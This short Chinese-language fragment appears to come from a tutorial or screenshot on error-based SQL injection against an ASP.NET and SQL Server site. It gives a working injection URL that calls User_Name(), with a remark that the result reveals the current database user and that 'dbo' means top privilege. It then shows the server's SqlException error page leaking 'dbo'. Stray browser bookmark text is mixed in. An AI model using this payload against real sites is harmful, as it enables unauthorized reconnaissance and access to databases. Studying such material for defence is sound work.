 www.demo1.com/index.aspx?id=-1 and User_Name()>0
火狐官方站点 新手上路 常用网址 JD 京东商城
“/”应用程序中的服务器错误。
1 爆出当前用户名， dbo是最高权限
在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
源错误: